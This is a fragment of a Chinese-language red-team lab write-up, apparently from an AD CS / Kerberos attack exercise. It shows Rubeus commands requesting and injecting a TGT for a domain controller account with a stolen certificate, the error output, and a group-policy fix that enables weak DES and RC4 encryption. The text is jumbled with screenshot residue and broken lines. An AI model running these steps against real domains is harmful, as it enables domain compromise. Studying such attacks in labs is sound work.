 利用上面获取到的证书，获取tgt并注入：
Rubeus.exe asktgt /user:DC$ /certificate:MIIRFQIBAzCCEN8G /ppt
出现了如何下报错：KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP
MYnRzHkECJUjm65+ooZn /ptt
v1.6.4
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=dc.redteam.com
[*] Building AS-REQ (w/ PKINIT preauth) for: 'redteam.com\DC$'
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP
C:\Users\sorry\Desktop>Rubeus.exe asktgt /user:DC$ /certificate:MIIRFQIBAzCCEN8GCSqGSIb3DQEHAaCCENAEghDMMIIQyDCCBv
这里解决打开组策略，计算机配置\Windows 设置\安全设置\本地策略\安全选项，找到配置 Kerberos 允许的加密类型，将下面全部勾选即可
网络安全: 配置 Kerberos 允许的加密类型 属性
?
x
本地安全设置
说明
网络安全: 配置 Kerberos 允许的加密类型
DES_CBC_CRC
DES_CBC_MD5
RC4_HMAC_MD5